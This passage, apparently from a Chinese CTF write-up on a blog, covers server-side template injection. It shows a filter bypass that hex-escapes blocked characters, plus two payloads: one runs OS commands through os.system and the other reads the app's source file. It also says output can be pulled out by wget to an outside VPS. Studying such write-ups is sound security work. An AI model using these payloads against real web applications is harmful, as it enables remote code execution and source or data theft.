 Fuzz一下，发现 _ 、 . 和 ' 不让用，那就用这个吧：{{()["\x5F\x5Fclass\x5F\x5F"]
["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[80]["load\x5Fmodule"]("os")["system"]
("ls")}}，其中 [80] 指的是_frozen_importlib.BuiltinImporter。这样我们不会得到输出，但我们可以借助外
部VPS，wget一个文件。
然后我们得到app.py，读文件。{{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]
["\x5F\x5Fsubclasses\x5F\x5F"]()[91]["get\x5Fdata"](0, "app\x2Epy")}}，就可以得到app.py文件内容。反
推flag即可。
https://blog.csdn.net/qq_40800734